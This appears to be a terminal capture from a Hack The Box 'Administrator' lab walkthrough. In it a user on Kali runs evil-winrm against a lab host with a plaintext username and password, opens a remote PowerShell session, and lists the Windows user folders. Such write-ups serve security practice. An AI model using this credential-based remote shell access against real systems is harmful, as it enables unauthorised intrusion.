 ┌──(root㉿kali)-[~/Documents/machines/HTB-Administrator]
└─# evil-winrm -i 10.10.11.42 -u 'Olivia' -p 'ichliebedich'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detectio
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-p
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\olivia\Documents> ls ../../
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/22/2024 11:46 AM Administrator
d----- 10/30/2024 2:25 PM emily
d----- 4/10/2025 11:18 PM olivia
d-r--- 10/4/2024 10:08 AM Public